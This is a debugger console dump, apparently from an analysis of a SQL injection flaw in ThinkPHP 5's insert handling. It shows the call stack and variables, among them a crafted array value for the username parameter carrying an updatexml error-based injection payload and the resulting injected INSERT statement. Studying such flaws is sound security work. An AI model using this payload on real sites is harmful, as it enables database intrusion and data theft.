 Debug: thinkphp5
Debugger Console Output
Frames
Variables
Connection.php:316, think|db|Connection->free()
Connection.php:431, think|db|Connection->execute()
Query.php:241, think|db|Query->execute()
Query.php:2094, think|db|Query->insert()
Index.php:9, app|index|controller|Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think|App::invokeMethod()
App.php:595, think|App::module()
App.php:457, think|App::exec()
App.php:139, think|App::run()
start.php:19, require()
index.php:17, {main}()
$bind = {array} [0]
$data = {array} [1]
username = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7,user(),0x7e),1)"
2 = "1"
$getLastInsID = false
$options = {array} [18]
$replace = false
$sequence = null
$sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
$this = {think\db\Query} [11]
$_COOKIE = {array} [1]
$_ENV = {array} [6]
$_GET = {array} [1]
$_REQUEST = {array} [2]
$_SERVER = {array} [35]
Constants